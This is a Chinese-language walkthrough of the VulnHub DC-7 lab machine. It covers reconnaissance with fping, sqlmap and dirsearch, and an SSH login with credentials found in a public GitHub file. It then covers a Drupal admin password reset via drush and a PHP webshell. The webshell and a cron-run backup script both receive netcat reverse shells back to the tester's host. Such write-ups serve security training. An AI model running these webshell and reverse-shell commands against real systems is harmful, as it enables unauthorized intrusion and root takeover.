

vulnhub DC系列 DC-7

总结:社工尝试

目录

下载地址

漏洞分析

信息收集

ssh

webshell

命令执行

提权

下载地址

- DC-7.zip (Size: 939 MB)

- Download: http://www.five86.com/downloads/DC-7.zip

- Download (Mirror): https://download.vulnhub.com/dc/DC-7.zip

漏洞分析



信息收集

这里还是使用DC-1的方法

1.给靶机设置一个快照

2.fping -agq 192.168.1.0/24 使用fping快速扫描该网段中存活的机子

3.将靶机关闭重新扫描一下,对比少的那个ip就是靶机的ip

4.使用快照快速将靶机恢复

注:ip段要看自己的

这里打开了22和80端口,这里先去查看网页。

这里感觉有些提示,我们去翻译一下。

这里提示我们不要去爆破,这里有一个查询框,这里尝试sqlmap试试

DC-7引入了一些“新”概念,但我将让您自己去弄清楚它们是什么。: -)

虽然这个挑战并不完全是技术性的,但如果您需要诉诸于暴力强制或字典攻击,您可能不会成功。

你要做的就是跳出固有的思维模式。

完全“跳出”框框。: -)

这里爆破没有成功,我们去尝试其他方法。



sqlmap -u "http://192.168.1.10/search/node?keys=11" --dbs --batch接下来我们使用插件,来查看网站指纹,看看有什么漏洞



这里我们查看关于Drupal 8的漏洞,然后我们这里关于8的漏洞版本都挺高,感觉不太对,这里尝试尝试其他,去扫扫目录。

//扫目录 kali没有可以安装 apt install dirsearch

dirsearch -u "http://192.168.1.10" -e "*"这里也没有找到什么东西,然后查看别人的wp,要根据下面的接口去查看config.php这个文件



//源码在这里

https://github.com/Dc7User/staffdb/blob/master/config.php

ssh

dc7user:MdR3xOgB7#dW

这里我们使用登录



在当前目录这里我们发现一个邮件我们查看,然后这里提到了/opt/scripts/backups.sh这个文件,这里我们看一下。

这里查看一下这个文件

这里提到一个drush命令,这里经过搜索发现可以修改用户密码,我们可以尝试一下

//尝试,这些是失败的

drush upwd --password="123" "admin"

drush upwd admin 123456

//这个成功了

drush user-password --password="123456" adminwebshell







这里我们登录网站后台看看,发现了一个可以写文件的地方,但是不能执行php,所以我们要安装一个扩展

https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz这里我们可以先把这个文件下载过来

这里吧这个文件上传上去,当然也可以使用上面那个url

这时候回去,我们就会发现多了一个这个,我们选中然后安装。





命令执行

这里我们来到Content那里,这里我们写一串看看。

这里我们看到他是执行的了,我们接下来尝试反弹shell

//注这里要看自己的ip和设置端口

<?php system("nc -e /bin/bash 192.168.1.12 4444");?>提权

这里反弹回来,我们先使用

python -c "import pty;pty.spawn('/bin/bash')"来获得一个伪shell

接下来找了来找去没有找到什么有用的东西,这里看看别人的,哦,我遗忘了那个文件 backups.sh

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.12 4444 > /tmp/f" >> /opt/scripts/b*

然后重新开一个nc监听,然后执行sh文件就可以了